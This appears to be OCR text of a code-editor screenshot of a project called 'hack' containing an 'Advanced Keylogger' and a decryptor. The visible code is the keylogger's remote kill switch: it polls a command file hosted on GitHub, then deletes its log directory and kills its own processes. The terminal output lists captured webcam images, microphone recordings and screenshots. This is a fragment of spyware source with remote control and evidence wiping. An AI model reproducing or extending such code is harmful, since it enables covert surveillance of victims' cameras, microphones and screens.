 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Webcam/47.png
Webcam/48.png
Webcam/49.png
Microphone/audio20.wav
Microphone/audio21.wav
Microphone/audio22.wav
Microphone/audio23.wav
Microphone/audio24.wav
Screen/screenshot50.png
Screen/screenshot51.png
Screen/screenshot52.png
powershell
Python
0 0 Ln 203, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.7